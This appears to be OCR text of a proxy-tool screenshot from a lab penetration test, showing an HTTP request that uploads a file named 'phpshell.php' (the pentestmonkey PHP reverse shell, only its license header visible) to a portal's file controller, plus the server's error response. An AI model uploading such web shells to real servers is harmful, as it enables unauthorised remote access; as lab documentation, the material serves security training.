 Send Cancel < > Target: http://10.10.10.228
Request
Raw Params Headers Hex
1 POST /portal/includes/fileController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------104963579523048114320073496​26
9 Content-Length: 6027
10 Origin: http://10.10.10.228
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.10.228/portal/php/files.php
14 Cookie: PHPSESSID=paul47200b180ccd6835d25d034eeb6e6390; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoicGF1bCJ9fQ.7pc5S
1P76YsrWhi_gu23bzYLYWxqORkrOWtEz_IUtCU
15
16 -----------------------------10496357952304811432007349626
17 Content-Disposition: form-data; name="file"; filename="phpshell.php"
18 Content-Type: application/x-php
19
20 <?php
21 // php-reverse-shell - A Reverse Shell implementation in PHP
22 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
23 //
24 // This tool may be used for legal purposes only.  Users take full responsibility
25 // for any actions performed using this tool.  The author accepts no liability
26 // for damage caused by this tool.  If these terms are not acceptable to you,
then
27 // do not use this tool.
28 //
29 // In all other respects the GPL version 2 applies:
30 //
31 // This program is free software; you can redistribute it and/or modify
32 // it under the terms of the GNU General Public License version 2 as
33 // published by the Free Software Foundation.
34 //
35 // This program is distributed in the hope that it will be useful,
36 // but WITHOUT ANY WARRANTY; without even the implied warranty of
37 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
38 // GNU General Public License for more details.
39 //
Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 10 Jul 2021 10:51:50 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 525
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <br />
13 <b>
Warning
</b>
:  move_uploaded_file(C:\Users\www-data\Desktop\xampp\tmp\phpDB63.tmp): Failed to open stream: Invalid argument in <b>
C:\Users\www-data\Desktop\xampp\htdocs\portal\includes\fileController.php
</b>
on line <b>
25
</b>
<br />
14 <br />
15 <b>
Warning
</b>
:  move_uploaded_file(): Unable to move &quot;C:\Users\www-data\Desktop\xampp\tmp\phpDB63.tmp&quot; to &quot;../uploads/.zip&quot; in
C:\Users\www-data\Desktop\xampp\htdocs\portal\includes\fileController.php
</b>
on line <b>
25
</b>
<br />
16 Missing file or title :(
Search... 0 matches \n Pretty
Done 852 bytes | 123 millis